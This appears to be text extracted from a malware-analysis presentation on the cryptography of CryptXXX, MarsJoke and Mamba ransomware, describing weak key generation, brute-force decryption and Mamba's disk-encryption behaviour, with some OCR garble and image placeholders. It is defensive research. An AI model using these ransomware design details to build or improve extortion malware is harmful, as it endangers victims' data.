

Breakpoint at CryptXXX.0B01EAB5







# **CryptXXX – Key Generation**





# **CryptXXX – Key Generation**

- Key is generated using the current system time (hour, minute, second, millisecond)
- Return value of GetTickCount is not used
- Number of possible keys:  $74*60*60*1000 = 86400000$
- It is possible to brute force the keys
- From the accessed time of the files the key space can be reduced even more
- Decryption: using the magic number of the files

### • **Weak key generation algorithm – small key space**

# **CryptXXX – Version3**

- RC4 and RSA are also used for file encryption: the first 64 bytes are encrypted with RSA, the following 8191 bytes with RC4, then RSA again, then RC4 and so on.
- RC4 encryption is still vulnerable to brute force attack
- RSA encryption ensures that the files cannot be fully decrypted



- AES-256 and Curve25519
- Curve25519 is a state-of-the-art elliptic-curve Diffie-Hellman function



D. J. Bernstein. Curve25519: new Diffie-Hellman speed records. URL: https://cr.yp.to/ecdh/curve25519-20060209.pdf.



- Curve25519
	- $\circ$  Rand1 = 32 random bytes
	- $\circ$  Secret1 = sha256(Rand1)
	- $\circ$  Public1 = Curve25519(Secret1, Base)
	- o Rand2= 32 random bytes
	- $\circ$  Secret2 = sha256(Rand2)
	- $\circ$  Public2 = Curve25519 (Secret2, Base)

Curve25519(SecretA, PublicB) = Curve25519(SecretB, PublicA) Base: a constant, 9 followed by all zeros

- o Rand3= 32 random bytes
- $\circ$  Secret3 = sha256(Rand3)
- o Public3 =Curve25519 (Secret3, Base)

 $\circ$  AES2 = sha256(Curve25519(Secret3, Public1))

- o Files are compressed with zlib and then encrypted using AES2
- $\circ$  AES1 = sha256(Curve25519 (Secret2, Public Master))  $\circ$  Info = Secret1 and Machine GUID encrypted using AES1

- The following information is saved in the encrypted files:
	- o The string HUI
	- o Public3
	- o Public1
	- o Public2
	- o Info
	- o encrypted compressed file
- Decryption:
	- $\circ$  AES1 = sha256(Curve25519 (Private\_Master, Public2))
	- $\circ$  Info decrypted using AES1 -> Secret1 is known
	- $\circ$  AES2 = sha256(Curve25519(Secret1, Public3))

#### • Problem: random generation





 $\mathbf{r}$  .



#### • Problem: random generation



time64: returns the time as seconds elapsed since midnight, January 1, 1970 \_srand: sets the starting seed value for the pseudorandom number generator

\_rand: returns a pseudorandom integer in the range 0 to RAND MAX (32767)

Using the same seed the same pseudorandom values are generated.


#### **MarsJoke**

- Decryption:
	- o Choose a possible value for the seed
	- $\circ$  Calculate Rand3'= 32 random bytes
	- $\circ$  Calculate Secret3' = sha256(Rand3')
	- $\circ$  Calculate Public3' = Curve25519 (Secret3', Base)
	- $\circ$  Check if Public3' = Public3
		- If yes, AES2 key can be retrieved: AES2 = sha256(Curve25519(Secret3, Public1))
		- If no, choose another seed
- **Weak random number generation**







• Instead of encrypting the files it encrypts the entire hard drive



Mamba ransomware strikes at your whole disk, not just your files

SEP 27 2016 4:59PM

You are Hacked !!!! H.D.D Encrypted ,Contact Us For Decryption Key(w8899016650 uandex.com) YOURID: 123151\*\*\*\*\*\*\*\* password incorrect .<br>You are Hacked !!!! H.D.D Encrypted , Contact Us For Decryption Key (w8899016650 yandex.com) YOURID: 123151\_





• Mamba runs with an argument, which is the password



- Installs itself as a Windows service with the name DefragmentationService and with LocalSystem privileges
- Creates a new user: mythbuster







• Uses DiskCryptor, a Full Disk Encryption (FDE) tool



• Mamba restarts the computer and starts to encrypt the partitions

